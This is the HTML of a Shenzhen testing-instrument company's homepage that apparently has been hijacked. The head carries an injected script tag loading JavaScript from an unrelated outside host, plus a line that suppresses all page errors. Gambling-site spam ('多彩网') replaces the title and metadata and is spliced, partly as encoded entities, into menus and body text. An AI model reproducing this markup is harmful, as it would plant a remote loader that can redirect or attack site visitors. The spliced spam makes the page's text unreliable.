

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebenezer-es.org/
body_size: 10155
content:
<!doctype html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="keywords" content="多彩网,多彩网777951">
	<meta name="description" content="多多有彩网页版welcome官方网站为您提供多彩网777951com最新版本APP下载注册、多彩网用户登录、多彩网在线入口、多彩网购彩邀请码、多彩网线路导航、多彩网购彩大厅、多彩网平台、彩8娱乐平台、彩8彩网。">
				<title>多彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

	<link rel="stylesheet" href="/statics/css/tem/common.css?version=1761727841">
	<link rel="stylesheet" href="/statics/css/tem/index.css?version=1761727841">
	<script type="text/javascript" src="/statics/js/tem/jquery-1.7.2.min.js"></script>
	<!--banner-->
	<script type="text/javascript" src="/statics/js/tem/jq.focus.js"></script>
		
		<!--百度站长工具-->
		
		<!--百度推送-->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<!-- 联系方式-->
<!--一级分类-->
<body><h1><a href="http://ebenezer-es.org/">多彩网</a></h1>
<!--抬头-->
<div   id=""    class="head">
	<div   id=""    class="all_bg">
		<div   id=""    class="head_left fl"><p>深圳市磐石测控仪器有限公司  <span>&nbsp;提供高品质力学检测仪器，自动化测力（扭力）</span>&nbsp;&nbsp;解决方案</p></div>
		<div   id=""    class="head_right fr">
			<a href="javascript:;">0755-89351676&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;158-1743-9456</a>
		</div>
		<div   id=""    class="clear"></div>
	</div>
</div>

<!--导航-->
<div   id=""    class="top">
    <div   id=""    class="logo fl">
        <a href="http://ebenezer-es.org"><img src="/statics/images/tem/head_logo.png"/></a>
    </div>
    <div   id=""    class="nav menu">
        <ul class="NavCeshi fr">
        	<li id="Zz0" class="navl1 navcurrent"><a href="http://ebenezer-es.org">网站首页</a></li>            
					 			 				            <li id="Zz2" class="">
                        	<a href="http://ebenezer-es.org/list-1-1.html">关于磐石</a>         
            	                <ul>
                                        <li><a href="http://ebenezer-es.org/list-7-1.html">公司介绍</a></li>
                                        <li><a href="http://ebenezer-es.org/list-8-1.html">联系我们</a></li>
                                        <li><a href="http://ebenezer-es.org/list-9-1.html">专利证书</a></li>
                                    </ul>
            </li>
            		 				            <li id="Zz3" class="">
                        	<a href="http://ebenezer-es.org/list-2-1.html">&#22810;&#24425;&#32593;</a>         
            	                <ul>
                                        <li><a href="http://ebenezer-es.org/list-98-1.html">压缩-拉伸系列</a></li>
                                        <li><a href="http://ebenezer-es.org/list-103-1.html">扭力测试系列</a></li>
                                        <li><a href="http://ebenezer-es.org/list-136-1.html">推拉力测试仪</a></li>
                                        <li><a href="http://ebenezer-es.org/list-107-1.html">非标定制仪器</a></li>
                                        <li><a href="http://ebenezer-es.org/list-110-1.html">自动化测试线体</a></li>
                                        <li><a href="http://ebenezer-es.org/list-138-1.html">电机扭矩测试仪</a></li>
                                        <li><a href="http://ebenezer-es.org/list-113-1.html">寿命测试系列</a></li>
                                        <li><a href="http://ebenezer-es.org/list-119-1.html">动态疲劳试验机系列</a></li>
                                        <li><a href="http://ebenezer-es.org/list-120-1.html">传感器 治具 及配件</a></li>
                                    </ul>
            </li>
            		 				            <li id="Zz4" class="">
                        	<a href="http://ebenezer-es.org/list-3-1.html">客户案列</a>         
            	                <ul>
                                        <li><a href="http://ebenezer-es.org/list-53-1.html">笔记本研发制造</a></li>
                                        <li><a href="http://ebenezer-es.org/list-55-1.html">手机研发制造</a></li>
                                        <li><a href="http://ebenezer-es.org/list-54-1.html">汽车及零部件</a></li>
                                        <li><a href="http://ebenezer-es.org/list-60-1.html">连接器</a></li>
                                        <li><a href="http://ebenezer-es.org/list-57-1.html">弹簧应用</a></li>
                                        <li><a href="http://ebenezer-es.org/list-59-1.html">开关按键</a></li>
                                        <li><a href="http://ebenezer-es.org/list-58-1.html">扭力扭转</a></li>
                                        <li><a href="http://ebenezer-es.org/list-56-1.html">医药食品</a></li>
                                        <li><a href="http://ebenezer-es.org/list-86-1.html">自动化测试</a></li>
                                        <li><a href="http://ebenezer-es.org/list-87-1.html">智能3C产品</a></li>
                                        <li><a href="http://ebenezer-es.org/list-88-1.html">工业部件</a></li>
                                        <li><a href="http://ebenezer-es.org/list-89-1.html">智能家居</a></li>
                                    </ul>
            </li>
            		 				            <li id="Zz5" class="">
                        	<a href="http://ebenezer-es.org/list-4-1.html">校正点检</a>         
            	                <ul>
                                        <li><a href="http://ebenezer-es.org/list-15-1.html">定期矫正业务</a></li>
                                    </ul>
            </li>
            		 				            <li id="Zz6" class="">
                        	<a href="http://ebenezer-es.org/list-5-1.html">联系我们</a>         
            	                <ul>
                                        <li><a href="http://ebenezer-es.org/list-16-1.html">联系我们</a></li>
                                        <li><a href="http://ebenezer-es.org/list-17-1.html">公司简介</a></li>
                                        <li><a href="http://ebenezer-es.org/list-135-1.html">招贤纳士</a></li>
                                    </ul>
            </li>
            		 				            <li id="Zz7" class="">
                        	<a href="http://ebenezer-es.org/list-6-1.html">新闻中心</a>         
            	                <ul>
                                        <li><a href="http://ebenezer-es.org/list-18-1.html">公司动态</a></li>
                                        <li><a href="http://ebenezer-es.org/list-19-1.html">行业资讯</a></li>
                                        <li><a href="http://ebenezer-es.org/list-95-1.html">技术分享</a></li>
                                        <li><a href="http://ebenezer-es.org/list-96-1.html">成功案例</a></li>
                                    </ul>
            </li>
                        <div   id=""    class="cl"></div>
        </ul>
    </div>
</div>

<!--banner-->
<div id="flash_bg">
	<div   id=""    class="focus"> 
		<div   id=""    class="jqfocus"> 
					<ul>
											<li><a href=""><img src="statics/images/banner/1649384641.jpg"></a></li>
								<li><a href=""><img src="statics/images/banner/1649384652.jpg"></a></li>
								<li><a href=""><img src="statics/images/banner/1649384660.jpg"></a></li>
								<li><a href=""><img src="statics/images/banner/1647068445.jpg"></a></li>
								<li><a href=""><img src="statics/images/banner/1649384630.jpg"></a></li>
								<li><a href=""><img src="statics/images/banner/1647068515.jpg"></a></li>
								<li><a href=""><img src="statics/images/banner/1647068526.jpg"></a></li>
							</ul>
				</div>
	</div>
</div>
<script>
$(document).ready(function(){
	//导航
	$('.menu').mouseover(function(){
		$(this).find('.navl1').removeClass('navcurrent');
	})
	$('.menu').mouseout(function(){
		$(this).find('.navl1').addClass('navcurrent');
	});
	
	//banner高度	
	//$('.jqfocus').css('height',$('.jqfocus').width()/3.02);
})
</script>
<!--产品-->
<div   id=""    class="product">
	<div   id=""    class="all_bg">
		<div   id=""    class="product_top">
			<b>&#22810;&#24425;&#32593;</b>
			<span>PRODUCT CENTER</span>
		</div>
		<div   id=""    class="product_bottom">
			<div   id=""    class="product_left fl">
				<p></p>
				<div   id=""    class="product_list">
					<ul>
											<div   id=""    style="height: 12px;"></div>
												<li><a href="http://ebenezer-es.org/list-98-1.html">压缩-拉伸系列</a></li>
                   								<li><a href="http://ebenezer-es.org/list-103-1.html">扭力测试系列</a></li>
                   								<li><a href="http://ebenezer-es.org/list-2-1.html">查看更多</a></li>
					</ul>
				</div>
				<span></span>
			</div>
			<div   id=""    class="product_right fr">
				<ul>
														<li class="first">
						<div   id=""    class="pro_img">
							<a href="/show-129-222-1.html">
								<img src="/uploadfile/2021/0108/20210108112946335.png" title="扭力试验机"alt="扭力测试仪厂家,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
								
							</a>
						</div>
						<div   id=""    class="pro_detail">
							<a href="/show-129-222-1.html">
								<p>&#22810;&#24425;&#32593;过程自动化力量、扭力测试</p>
							</a>
						</div>
					</li>
										<li class="first">
						<div   id=""    class="pro_img">
							<a href="/show-133-224-1.html">
								<img src="/uploadfile/2021/0108/20210108113646156.png" title="扭力试验机"alt="扭力测试仪厂家,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
								
							</a>
						</div>
						<div   id=""    class="pro_detail">
							<a href="/show-133-224-1.html">
								<p>PS-9800S系列，键盘模组ATE手感测试机</p>
							</a>
						</div>
					</li>
										<li class="first">
						<div   id=""    class="pro_img">
							<a href="/show-133-224-1.html">
								<img src="/uploadfile/2021/0108/20210108113646156.png" title="扭力试验机"alt="扭力测试仪厂家,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
								
							</a>
						</div>
						<div   id=""    class="pro_detail">
							<a href="/show-133-224-1.html">
								<p>&#22810;&#24425;&#32593;PS-9800S系列，键盘模组ATE手感测试机</p>
							</a>
						</div>
					</li>
										<li class="first">
						<div   id=""    class="pro_img">
							<a href="/show-112-188-1.html">
								<img src="/uploadfile/2021/0108/20210108103004849.png" title="扭力试验机"alt="扭力测试仪厂家,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
								
							</a>
						</div>
						<div   id=""    class="pro_detail">
							<a href="/show-112-188-1.html">
								<p>PS-6200DS系列，全自动弹簧分选机</p>
							</a>
						</div>
					</li>
										<li class="first">
						<div   id=""    class="pro_img">
							<a href="/show-109-189-1.html">
								<img src="/uploadfile/2021/0108/20210108103225887.png" title="扭力试验机"alt="扭力测试仪厂家,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
								
							</a>
						</div>
						<div   id=""    class="pro_detail">
							<a href="/show-109-189-1.html">
								<p>PS-2205SD系列，四工位扭力试验机</p>
							</a>
						</div>
					</li>
										<li class="first">
						<div   id=""    class="pro_img">
							<a href="/show-123-190-1.html">
								<img src="/uploadfile/2021/0108/20210108103525861.png" title="扭力试验机"alt="扭力测试仪厂家,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
								
							</a>
						</div>
						<div   id=""    class="pro_detail">
							<a href="/show-123-190-1.html">
								<p>PS-5300SD系列，落地式转轴扭力试验机</p>
							</a>
						</div>
					</li>
									</ul>
			</div>
			<div   id=""    class="clear"></div>
		</div>
	</div>
</div>

<!--解决方案-->
<div   id=""    class="case">
	<div   id=""    class="all_bg">
		<div   id=""    style="height: 70px;width: 100%;"></div>
		<div   id=""    class="case_top">
			<b>解决方案</b>
			<span>THE SOLUTION</span>
		</div>
		<div   id=""    class="case_bottom">
			<ul>
											<li>
					<div   id=""    class="case_img">
						<a href="/show-53-14-1.html">
							<img src="/uploadfile/2019/1115/20191115031815229.png" title="扭力测试仪" alt="扭力测试仪,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
						</a>
					</div>
					<div   id=""    class="case_font">
						<a href="/show-53-14-1.html" title="扭力试验机"alt="弹簧试验机,pogo试验机,荷重试验机,扭力测试仪厂家,按键试验机">笔记本研发制造</a>
						<p>笔记本拥有全球最大应用市场，年销售巨大，研发及生产制造品质要求严格，精密制造行业半导体的，金属、...</p>
					</div>
				</li>
								<li>
					<div   id=""    class="case_img">
						<a href="/show-59-16-1.html">
							<img src="/uploadfile/2019/1115/20191115041441180.png" title="扭力测试仪" alt="扭力测试仪,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
						</a>
					</div>
					<div   id=""    class="case_font">
						<a href="/show-59-16-1.html" title="扭力试验机"alt="弹簧试验机,pogo试验机,荷重试验机,扭力测试仪厂家,按键试验机">开关按键</a>
						<p>开关作为应用最广的人机交互器件，其可靠性及操作舒适度极为重要；磐石开发各种行业应用的开关按键测试...</p>
					</div>
				</li>
								<li>
					<div   id=""    class="case_img">
						<a href="/show-60-18-1.html">
							<img src="/uploadfile/2019/1115/20191115041028547.png" title="扭力测试仪" alt="扭力测试仪,pogo试验机,荷重试验机,扭力试验机厂家,按键试验机">
						</a>
					</div>
					<div   id=""    class="case_font">
						<a href="/show-60-18-1.html" title="扭力试验机"alt="弹簧试验机,pogo试验机,荷重试验机,扭力测试仪厂家,按键试验机">连接器</a>
						<p>连接器，连通万物，所有电子产品必须产品，全球连接器产业规模高达600亿美元。高精密，超高密度，高可靠...</p>
					</div>
				</li>
							</ul>
			<div   id=""    class="case_more"><a href="http://ebenezer-es.org/list-3-1.html">查看详情&gt;</a></div>
		</div>
	</div>
</div>

<!--服务优势-->
<div   id=""    class="advantage">
	<div   id=""    class="all_bg">
		<div   id=""    class="advantage_top">
			<b>服务优势</b>
			<span>ADVANTAGE</span>
		</div>
		<div   id=""    class="advantage_bottom">
			<div   id=""    class="list4"> 
				<div   id=""    class="yous content" style="width:100%;margin:0 auto;"> 
					<div   id=""    class="ys_nr"> 
						<div   id=""    class="tempWrap" style="overflow:hidden; position:relative; width:100%;">
							<div   id=""    class="ys_c" style="left: -100%; position: relative; overflow: hidden; padding: 0px; margin: 0px;">
								<div   id=""    class="ys1" style="float: left;  width: 100%;">
									<dl>
										<dt>
											<a href="javascript:void(0);" target="_blank">
												<img alt="扭力测试仪,自动化测试机,荷重试验机,全自动荷重位移曲线仪,插拔力试验机" title="扭力测试仪" src="/statics/images/tem/adv_img1.jpg">
											</a>
										</dt>
									</dl>
								</div>
								<div   id=""    class="ys1" style="float: left;  width: 100%;">
									<dl>
										<dt>
											<a href="javascript:void(0);" target="_blank">
												<img alt="扭力测试仪,pogo试验机,荷重试验机,扭力试验机厂家,插拔力试验机" title="扭力测试仪" src="/statics/images/tem/adv_img2.jpg">
											</a>
										</dt>
									</dl>
								</div>
								<div   id=""    class="ys1" style="float: left;  width: 100%;">
									<dl>
										<dt>
											<a href="javascript:void(0);" target="_blank">
												<img alt="扭力测试仪厂家,自动化测试机,荷重试验机,三轴荷重位移曲线机,插拔力试验机" src="/statics/images/tem/adv_img3.jpg">
											</a>
										</dt>
									</dl>
								</div>
								<div   id=""    class="ys1" style="float: left;  width: 100%;">
									<dl>
										<dt>
											<a href="javascript:void(0);" target="_blank">
												<img alt="扭力测试仪厂家,自动化测试机,荷重试验机,三轴荷重位移曲线机,插拔力试验机" src="/statics/images/tem/adv_img4.jpg">
											</a>
										</dt>
									</dl>
								</div>
							</div>
						</div> 
						<div   id=""    class="ys_qh"> 
							<ul>
								<li class="on"><i></i></li>
								<li class=""><i></i></li>
								<li class=""><i></i></li>
								<li class=""><i></i></li>
							</ul>
						</div>
					</div>
				</div> 
			</div> 
		</div>
	</div>
</div>

<!--分栏-->
<div   id=""    class="columns">
	<b>“专业、可靠、服务好”</b>
	<p>
	10年以上专注力学检测仪器研发、生产及定制服务，检测数据精准，全数字三闭环（应力、应变、位移）控制，确保检测数据准确有效。公司试验机
	<br />
		规格齐全，全方位满足客户需求，针对您的不同需求，为您量身打造专属试验机！免费培训系统操作，终身维护，24小时快速响应，测试知识传播
		<br />
		与人员培训全过程、全方位的服务。
	</p>
</div>

<!--合作客户-->
<div   id=""    class="customer">
	<div   id=""    class="all_bg">
		<div   id=""    class="customer_top">
			<b>合作客户</b>
			<span>COOPERATION WITH THE CUSTPMER</span>
		</div>
		<div   id=""    class="customer_bottom">
			<img src="/statics/images/tem/customer_img.jpg" alt="扭力测试仪,pogo试验机,自动化测试机,三轴荷重位移曲线机,按键试验机">
		</div>
	</div>
</div>

<!--关于我们-->
<div   id=""    class="about">
	<div   id=""    class="all_bg">
		<div   id=""    style="height: 70px;"></div>
		<div   id=""    class="about_top">
			<b>关于我们</b>
			<span>ABOUT US</span>
		</div>
		<div   id=""    class="about_img">
			<a href="http://ebenezer-es.org/list-1-1.html">
				<img src="/statics/images/tem/about_img.jpg" alt="扭力测试仪,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
			</a>
		</div>
		<b>深圳市磐石测控仪器有限公司</b>
		<p>&#22810;&#24425;&#32593;
		　  磐石测控主要产品有：荷重位移曲线机、快速按键力测试机(专为产线检测研发)、三轴荷重位移曲线机、插拔力试验机(立式/横向/多工位)、扭力试验机、转轴扭力试验机、快速扭力测试机(专为产线检测研发)、三轴扭力试验机、精密弹簧拉压力试验机、精密医疗微力试验机、伺服压机、非标定制、力量传感器、软件及控制卡等。

		
		
		
		</p>
		<div   id=""    class="about_list">
			<ul>
				<li><a href="http://ebenezer-es.org/list-7-1.html">企业简介</a></li>
				<li class="honor"><a href="http://ebenezer-es.org/list-9-1.html">专利证书</a></li>
				<li><a href="">联系我们</a></li>
			</ul>
		</div>
		<div   id=""    class="honor_list">
			<ul>
											<li>
					<a href="/show-9-9-1.html">
						<img src="/uploadfile/2019/1025/20191025043726431.jpg" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-10-1.html">
						<img src="/uploadfile/2019/1025/20191025043832571.jpg" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-11-1.html">
						<img src="/uploadfile/2019/1025/20191025043910397.jpg" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-17-1.html">
						<img src="/uploadfile/2019/1025/20191025043910397.jpg" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-31-1.html">
						<img src="/uploadfile/2022/0318/20220318020021734.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-32-1.html">
						<img src="/uploadfile/2022/0318/20220318020202473.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-33-1.html">
						<img src="/uploadfile/2022/0318/20220318020340750.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-34-1.html">
						<img src="/uploadfile/2022/0318/20220318020409309.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-35-1.html">
						<img src="/uploadfile/2022/0318/20220318020503456.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-36-1.html">
						<img src="/uploadfile/2022/0318/20220318020541464.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-37-1.html">
						<img src="/uploadfile/2022/0318/20220318020610655.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-38-1.html">
						<img src="/uploadfile/2022/0318/20220318020656687.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-39-1.html">
						<img src="/uploadfile/2022/0318/20220318020723796.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-40-1.html">
						<img src="/uploadfile/2022/0318/20220318020800829.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-41-1.html">
						<img src="/uploadfile/2022/0318/20220318020829770.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-42-1.html">
						<img src="/uploadfile/2022/0318/20220318020947427.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
								<li>
					<a href="/show-9-43-1.html">
						<img src="/uploadfile/2022/0318/20220318021014912.png" title="弹簧试验机"alt="弹簧试验机,pogo试验机,自动化测试机,三轴荷重位移曲线机,自动扭力试验机">
					</a>
				</li>
							</ul>
		</div>
	</div>
</div>

<!--新闻中心-->
<div   id=""    class="news">
	<div   id=""    class="all_bg">
		<div   id=""    style="height: 70px;"></div>
		<div   id=""    class="news_top">
			<b>新闻中心</b>
			<span>NEWS CENTER</span>
		</div>
		<div   id=""    class="news_bottom">
													<div   id=""    class="news_left fl">
				<div   id=""    class="news_left_top">
					<p>公司动态</p>
					<a href="http://ebenezer-es.org/list-18-1.html">MORE+</a>
				</div>
				<div   id=""    class="news_list">
					<ul>
																	<li>
							<div   id=""    class="news_img fl">
								<a href="/show-18-149-1.html">
									<img src="/ueditor/php/upload/image/20220422/1650596655514787.jpg" alt="弹簧试验机,pogo试验机,自动化测试机,全自动荷重位移曲线仪,自动扭力试验机  title="弹簧试验机" >
								</a>
							</div>
							<div   id=""    class="news_font fr">
								<b>如何判断数字扭力测试仪的质量好坏?</b>
								<p>　　如何判断数字扭力测试仪的质量好坏?　　很多人在选购数字扭力测试仪时犹豫不决，不知道哪一种质量比...</p>
								<a href="/show-18-149-1.html">查看详情&gt;</a>
							</div>
							<div   id=""    class="clear"></div>
						</li>
												<li>
							<div   id=""    class="news_img fl">
								<a href="/show-18-148-1.html">
									<img src="/ueditor/php/upload/image/20220422/1650596018928366.jpg" alt="弹簧试验机,pogo试验机,自动化测试机,全自动荷重位移曲线仪,自动扭力试验机  title="弹簧试验机" >
								</a>
							</div>
							<div   id=""    class="news_font fr">
								<b>数显扭力测试仪功能介绍</b>
								<p>　　在生产中，需要对所生产的产品进行各种扭矩的检测，这样人们发明了扭力测试仪方便扭矩的检测，不过...</p>
								<a href="/show-18-148-1.html">查看详情&gt;</a>
							</div>
							<div   id=""    class="clear"></div>
						</li>
												<li>
							<div   id=""    class="news_img fl">
								<a href="/show-18-147-1.html">
									<img src="/uploadfile/2022/0412/20220412033156584.png" alt="弹簧试验机,pogo试验机,自动化测试机,全自动荷重位移曲线仪,自动扭力试验机  title="弹簧试验机" >
								</a>
							</div>
							<div   id=""    class="news_font fr">
								<b>钢筋弯曲试验机的使用方法</b>
								<p>&#22810;&#24425;&#32593;   钢筋弯曲试验机是对钢筋进行平面正、反向弯曲试验的专用设备。该设备技术参数和指标符合YB T5126...</p>
								<a href="/show-18-147-1.html">查看详情&gt;</a>
							</div>
							<div   id=""    class="clear"></div>
						</li>
											</ul>
				</div>
			</div>
									<div   id=""    class="news_right fr">
				<div   id=""    class="news_left_top">
					<p>行业资讯</p>
					<a href="http://ebenezer-es.org/list-19-1.html">MORE+</a>
				</div>
				<div   id=""    class="news_list">
					<ul>
																	<li>
							<div   id=""    class="news_img fl">
								<a href="/show-19-233-1.html">
									<img src="/ueditor/php/upload/image/20240222/1708596069957725.png" alt="弹簧试验机,pogo试验机,自动化测试机,全自动荷重位移曲线仪,自动扭力试验机  title="弹簧试验机" >
								</a>
							</div>
							<div   id=""    class="news_font fr">
								<b>弹簧扭转试验机：精确探索材料力学的关键工具</b>
								<p>　　在机械设计和材料科学领域，了解和测试材料的扭转特性是至关重要的。那么，如何准确地测量这些特性...</p>
								<a href="/show-19-233-1.html">查看详情&gt;</a>
							</div>
							<div   id=""    class="clear"></div>
						</li>
												<li>
							<div   id=""    class="news_img fl">
								<a href="/show-19-232-1.html">
									<img src="/ueditor/php/upload/image/20240222/1708595716461496.png" alt="弹簧试验机,pogo试验机,自动化测试机,全自动荷重位移曲线仪,自动扭力试验机  title="弹簧试验机" >
								</a>
							</div>
							<div   id=""    class="news_font fr">
								<b>弹簧扭转试验机—精确度与可靠性的工程保证</b>
								<p>&#22810;&#24425;&#32593;　　在机械工程和材料科学领域，准确测量材料的扭转特性至关重要。但你有没有想过，是什么工具能够精确...</p>
								<a href="/show-19-232-1.html">查看详情&gt;</a>
							</div>
							<div   id=""    class="clear"></div>
						</li>
												<li>
							<div   id=""    class="news_img fl">
								<a href="/show-19-231-1.html">
									<img src="/ueditor/php/upload/image/20240116/1705398491263409.png" alt="弹簧试验机,pogo试验机,自动化测试机,全自动荷重位移曲线仪,自动扭力试验机  title="弹簧试验机" >
								</a>
							</div>
							<div   id=""    class="news_font fr">
								<b>笔记本转轴扭力测试机：保障笔记本电脑转轴的强度与耐用性</b>
								<p>　　随着笔记本电脑在日常生活和工作中的普及，它们的耐用性和可靠性变得尤为重要。特别是对于笔记本电...</p>
								<a href="/show-19-231-1.html">查看详情&gt;</a>
							</div>
							<div   id=""    class="clear"></div>
						</li>
											</ul>
				</div>
			</div>
						<div   id=""    class="clear"></div>
		</div>
	</div>
</div>

<!--友情链接-->
<div   id=""    class="footer_link">
	<div   id=""    class="all_bg">
		<ul>
					<li><p>友情链接：</p></li>
						<li></li>
						<li></li>
						<li></li>
						<li></li>
						<li></li>
						<li></li>
						<li></li>
						<li></li>
						<li></li>
					</ul>
	</div>
</div>

<!--优势切换效果-->
<script src="/statics/js/tem/nsw.pc.min.js"></script> 
<script type="text/javascript">
//优势
jQuery(".yous").slide({ titCell:".ys_qh li", mainCell:".ys_nr .ys_c", effect:"left",  autoPlay:false, delayTime:700 });
$(document).ready(function(){
//产品鼠标移入移出
 $(".first").mouseover(function (){  
	$(this).find(".pro_detail").show();  
	}).mouseout(function (){  
		$(".pro_detail").hide();  
	});
});	
</script>

﻿<!--版权-->
<div   id=""    class="footer">
	<div   id=""    class="footer_bg">
		<div   id=""    class="footer_left fl">
			<p>
			  刘先生：158 1743 9456  &nbsp;&nbsp;&nbsp;  &nbsp;&nbsp;&nbsp;&nbsp;<br />
			  服务热线：0755-89351676<br />
			  工作邮箱：liujian@pansck.com&nbsp;&nbsp;&nbsp;&nbsp;sales@pansck.com<br />
			  官方网站：http://ebenezer-es.org/<br />&#22810;&#24425;&#32593;
			  公司地址：深圳市龙岗区宝龙六路中桥工业园E栋4楼			</p>
		</div>
		<div   id=""    class="footer_right fr">
			<p>在线留言</p>
			<div   id=""    class="footer_form">
				<form action="" id="submit-form">
					<input style="width:180px" type="text" class="footer_name" placeholder="姓名" id="username" name="username">
					<input style="width:180px" type="text" class="phone" placeholder="电话" id="phone" name="phone">
					<input style="margin-top:10px;" type="text" class="messges" name="content" placeholder="请输入您的需求">
					<input style="width:125px;height:40px;background:#3d3d3d;border:none;margin-top:10px;border-radius:20px;color:#fff;" id="sub" type="button" value="提交">
                    <input type="hidden" name="dosubmit" value="1">
                    <input type="hidden" name="ip" value="240.140.42.203">
				</form>
			</div>
		</div>
	</div>
</div>
<div   id=""    class="footer_copy">
	<div   id=""    class="all_bg">
		<p>CopyRight © 2018&nbsp;&nbsp;&nbsp;深圳市磐石测控仪器有限公司</p>
		<span>技术支持：
		<a href="http://ebenezer-es.org/sitemap.html">网站地图</a>
		</span>
		
	</div>
</div>

<script>
$('#sub').click(function(){
    $.ajax({
        url:'index.php?m=webman&c=liuyan&a=add',
        type:'post',
        dataType: "json",
        data:$('#submit-form').serialize(),
        success:function(msg){
            if(msg.flag=='2'){
                alert(msg.info);
                location.reload();
            }else{
				alert(msg.info);
				return false;
            }
        }
    })
});

//阻止pc端浏览器缩放js代码
//由于浏览器菜单栏属于系统软件权限，没发控制，我们着手解决ctrl/cammond + +/- 或 Windows下ctrl + 滚轮 缩放页面的情况，只能通过js来控制了
